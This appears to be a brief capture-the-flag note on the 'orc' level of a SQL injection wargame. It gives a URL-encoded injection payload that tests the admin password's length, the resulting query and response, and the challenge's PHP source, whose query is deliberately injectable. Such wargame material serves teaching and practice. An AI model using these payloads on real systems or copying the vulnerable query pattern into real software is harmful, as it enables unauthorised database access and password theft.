 https://los.rubiya.kr/chall/orc_60
los.rubiya.kr/chall/orc_60e5b360f95c1f9688e4f3a86c5dd494.php?pw=%27%20or%20id=%27admin%27%20and%20length(pw)=8%23
query : select id from prob_orc where id='admin' and pw='' or id='admin' and length(pw)=8#'
Hello admin
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>